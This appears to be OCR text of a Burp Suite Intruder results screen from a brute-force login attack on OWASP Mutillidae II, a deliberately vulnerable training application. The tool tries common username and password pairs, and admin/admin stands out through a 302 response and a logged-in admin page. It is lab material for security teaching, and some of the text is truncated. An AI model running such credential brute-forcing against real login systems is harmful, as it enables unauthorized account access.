 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
5 admin chorris 200 50752
6 nuck p@ssword 200 50752
7 alice p@ssword 200 50752
8 bob p@ssword 200 50752
9 charlie p@ssword 200 50752
10 admin p@ssword 200 50752
11 nuck Password 200 50752
12 alice Password 200 50752
13 bob Password 200 50752
14 charlie Password 200 50752
15 admin Password 200 50752
16 nuck admin 200 50752
17 alice admin 200 50752
18 bob admin 200 50752
19 charlie admin 200 50752
20 admin admin 302 50895
Request Response
Raw Headers Hex HTML Render
OWASP Mutillidae II: Web Pwn in Mass Productio
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin (g0t
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captu Dat
OWASP 2013
Login
Finished